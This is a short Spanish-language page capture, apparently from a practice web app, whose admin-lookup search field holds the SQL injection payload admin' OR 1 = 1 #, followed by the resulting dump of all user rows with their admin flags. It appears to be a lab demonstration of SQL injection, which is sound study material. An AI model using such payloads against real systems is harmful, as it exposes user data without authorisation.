 Búscar si un usuario es administrador
Prueba
Texto de búsqueda
admin' OR 1 = 1 #
Buscar
Información del usuario (si es True es administrador):
((2, 'aa', 0), (3, 'admin', 1), (4, 'aaa', 0), (5, 'prueba', 0), (6, 'achus', 0), (7, 'manolo', 0), (8, 'hashcat', 0), (9, 'hash1', 0), (10, 'hashjaime', 0), (12, 'jaimito1', 1), (13, 'manolito32', 0),
(14, 'antonio45', 0), (16, 'pablito', 0), (17, 'resolucion', 0))